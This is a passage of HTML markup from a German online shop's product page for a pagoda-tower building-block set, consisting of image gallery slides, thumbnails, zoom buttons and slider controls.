        <img src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58092192629069">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58092192596301"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58092192596301"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58092192596301">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58092192563533"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58092192563533"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58092192563533">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-22163325223072"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-22163325223072"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/products/product-image-1648012712.jpg?v=1761923736&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22163325223072">
      <span class="visually-hidden">
        Medien 5 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26214511804749__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--26214511804749__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26214511804749__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26214511804749__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58092192661837"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-1
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=416" alt="Pagodenturm  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870.jpg?v=1761923736&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58092192629069"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-2
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=416" alt="Pagodenturm  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-633.jpg?v=1761923736&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58092192596301"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-3
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=416" alt="Pagodenturm  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-189.jpg?v=1761923736&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58092192563533"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-4
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=416" alt="Pagodenturm  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-580.jpg?v=1761923736&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-22163325223072"
              data-media-position="5"
            >
              <button
